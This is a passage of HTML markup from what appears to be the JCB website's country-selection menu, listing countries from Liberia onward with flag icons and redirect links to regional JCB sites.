                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lr" />
                                </svg>
                                <div class="c-country-picker__country">Liberia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LY" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ly" />
                                </svg>
                                <div class="c-country-picker__country">Libya</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LT" data-redirect-country-url="https://www.jcb.com/lt-LT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lt" />
                                </svg>
                                <div class="c-country-picker__country">Lituanie</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LU" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lu" />
                                </svg>
                                <div class="c-country-picker__country">Luxembourg</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MK" data-redirect-country-url="https://www.jcb.com/mk-MK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mk" />
                                </svg>
                                <div class="c-country-picker__country">Mac&#xE9;doine</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mg" />
                                </svg>
                                <div class="c-country-picker__country">Madagascar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mw" />
                                </svg>
                                <div class="c-country-picker__country">Malawi</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MY" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#my" />
                                </svg>
                                <div class="c-country-picker__country">Malaysia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ML" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ml" />
                                </svg>
                                <div class="c-country-picker__country">Mali</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mt" />
                                </svg>
                                <div class="c-country-picker__country">Malte</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MQ" data-redirect-country-url="https://www.jcb.com/fr-FR/products/machines/chargeuses-sur-pneumatiques/427-agri/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mq" />
                                </svg>
                                <div class="c-country-picker__country">Martinique</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MR" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mr" />
                                </svg>
                                <div class="c-country-picker__country">Mauritania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MU" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mu" />
                                </svg>
                                <div class="c-country-picker__country">Mauritius</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MX" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mx" />
                                </svg>
                                <div class="c-country-picker__country">Mexique</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ae" />
                                </svg>
                                <div class="c-country-picker__country">Middle East</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MD" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#md" />
                                </svg>
                                <div class="c-country-picker__country">Moldova</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MN" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mn" />
                                </svg>
                                <div class="c-country-picker__country">Mongolia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ME" data-redirect-country-url="https://www.jcb.com/sr-Cyrl-ME/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#me" />
                                </svg>
                                <div class="c-country-picker__country">Mont&#xE9;n&#xE9;gro</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MS" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ms" />
                                </svg>
                                <div class="c-country-picker__country">Montserrat</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ma" />
                                </svg>
                                <div class="c-country-picker__country">Morocco</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mz" />
                                </svg>
                                <div class="c-country-picker__country">Mozambique</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MM" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mm" />
                                </svg>
                                <div class="c-country-picker__country">Myanmar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#na" />
                                </svg>
                                <div class="c-country-picker__country">Namibia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NP" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#np" />
                                </svg>
                                <div class="c-country-picker__country">Nepal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NC" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nc" />
                                </svg>
                                <div class="c-country-picker__country">New Caledonia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NZ" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nz" />
                                </svg>
                                <div class="c-country-picker__country">New Zealand</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NI" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ni" />
                                </svg>
                                <div class="c-country-picker__country">Nicaragua</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NE" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ne" />
                                </svg>
                                <div class="c-country-picker__country">Niger</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ng" />
                                </svg>
                                <div class="c-country-picker__country">Nigeria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NO" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#no" />
                                </svg>
                                <div class="c-country-picker__country">Norv&#xE8;ge</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="OM" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#om" />
                                </svg>
                                <div class="c-country-picker__country">Oman</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PK" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pk" />
                                </svg>
                                <div class="c-country-picker__country">Pakistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PA" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pa" />
                                </svg>
                                <div class="c-country-picker__country">Panama</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PG" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pg" />
                                </svg>
                                <div class="c-country-picker__country">Papua New Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PY" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#py" />
                                </svg>
                                <div class="c-country-picker__country">Paraguay</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NL" data-redirect-country-url="https://www.jcb.com/nl-NL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nl" />
                                </svg>
                                <div class="c-country-picker__country">Pays-Bas</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PE" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pe" />
                                </svg>
                                <div class="c-country-picker__country">P&#xE9;rou</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ph" />
                                </svg>
                                <div class="c-country-picker__country">Phillippines</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PL" data-redirect-country-url="https://www.jcb.com/pl-PL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pl" />
                                </svg>
                                <div class="c-country-picker__country">Pologne</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pt" />
                                </svg>
                                <div class="c-country-picker__country">Portugal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PR" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pr" />
                                </svg>
                                <div class="c-country-picker__country">Puerto Rico</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="QA" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#qa" />
                                </svg>
                                <div class="c-country-picker__country">Qatar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EE" data-redirect-country-url="https://www.jcb.com/et-EE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ee" />
                                </svg>
                                <div class="c-country-picker__country">R&#xE9;publique d&#x27;Estonie</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CZ" data-redirect-country-url="https://www.jcb.com/cs-CZ/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cz" />
                                </svg>
                                <div class="c-country-picker__country">R&#xE9;publique tch&#xE8;que</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RO" data-redirect-country-url="https://www.jcb.com/ro-RO/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ro" />
                                </svg>
                                <div class="c-country-picker__country">Roumanie</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RW" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#rw" />
                                </svg>
                                <div class="c-country-picker__country">Rwanda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BL" data-redirect-country-url="https://www.jcb.com/fr-FR/products/machines/chargeuses-sur-pneumatiques/427-agri/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bl" />
                                </svg>
                                <div class="c-country-picker__country">Saint Barthelemy</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KN" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kn" />
                                </svg>
                                <div class="c-country-picker__country">Saint Kitts and Nevis</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lc" />
                                </svg>
                                <div class="c-country-picker__country">Saint Lucia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MF" data-redirect-country-url="https://www.jcb.com/fr-FR/products/machines/chargeuses-sur-pneumatiques/427-agri/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mf" />
                                </svg>
                                <div class="c-country-picker__country">Saint Martin</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vc" />
                                </svg>
                                <div class="c-country-picker__country">Saint Vincent and the Grenadines</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SV" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sv" />
                                </svg>
                                <div class="c-country-picker__country">Salvador</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ST" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#st" />
                                </svg>
                                <div class="c-country-picker__country">Sao Tome and Principe</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sn" />
                                </svg>
                                <div class="c-country-picker__country">Senegal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RS" data-redirect-country-url="https://www.jcb.com/sr-Cyrl/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#rs" />
                                </svg>
                                <div class="c-country-picker__country">Serbie</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SC" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sc" />
                                </svg>
                                <div class="c-country-picker__country">Seychelles</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SL" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sl" />
                                </svg>
                                <div class="c-country-picker__country">Sierra Leone</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SG" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sg" />
                                </svg>
                                <div class="c-country-picker__country">Singapore</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SX" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sx" />
                                </svg>
                                <div class="c-country-picker__country">Sint Maarten</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SK" data-redirect-country-url="https://www.jcb.com/sk-SK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sk" />
                                </svg>
                                <div class="c-country-picker__country">Slovaquie</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SI" data-redirect-country-url="https://www.jcb.com/sl-SI/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#si" />
                                </svg>
                                <div class="c-country-picker__country">Slov&#xE9;nie</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SO" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#so" />
                                </svg>
                                <div class="c-country-picker__country">Somalia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#za" />
                                </svg>
                                <div class="c-country-picker__country">South Africa</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KR" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kr" />
                                </svg>
                                <div class="c-country-picker__country">South Korea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SS" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ss" />
                                </svg>
                                <div class="c-country-picker__country">South Sudan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LK" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lk" />
                                </svg>
                                <div class="c-country-picker__country">Sri Lanka</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SD" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sd" />
                                </svg>
                                <div class="c-country-picker__country">Sudan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CH" data-redirect-country-url="https://www.jcb.com/de-CH/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ch" />
                                </svg>
                                <div class="c-country-picker__country">Suisse</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sr" />
                                </svg>
                                <div class="c-country-picker__country">Surinam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SR" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sr" />
                                </svg>
                                <div class="c-country-picker__country">Suriname</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SE" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#se" />
                                </svg>
                                <div class="c-country-picker__country">Sweden</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TW" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tw" />
                                </svg>
                                <div class="c-country-picker__country">Taiwan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TZ" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tz" />
                                </svg>
                                <div class="c-country-picker__country">Tanzania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#th" />
                                </svg>
                                <div class="c-country-picker__country">Thailand</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tg" />
                                </svg>
                                <div class="c-country-picker__country">Togo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tt" />
                                </svg>
                                <div class="c-country-picker__country">Trinidad</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tn" />
                                </svg>
                                <div class="c-country-picker__country">Tunisia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TM" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tm" />
                                </svg>
                                <div class="c-country-picker__country">Turkm&#xE9;nistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tc" />
                                </svg>
                                <div class="c-country-picker__country">Turks and Caicos</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TR" data-redirect-country-url="https://www.jcb.com/tr-TR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tr" />
                                </svg>
                                <div class="c-country-picker__country">Turquie</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UG" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ug" />
                                </svg>
                                <div class="c-country-picker__country">Uganda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UA" data-redirect-country-url="https://www.jcb.com/uk-UA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ua" />
                                </svg>
                                <div class="c-country-picker__country">Ukraine</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="US" data-redirect-country-url="https://www.jcb.com/es-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#us" />
                                </svg>
                                <div class="c-country-picker__country">United States Spanish</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VI" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
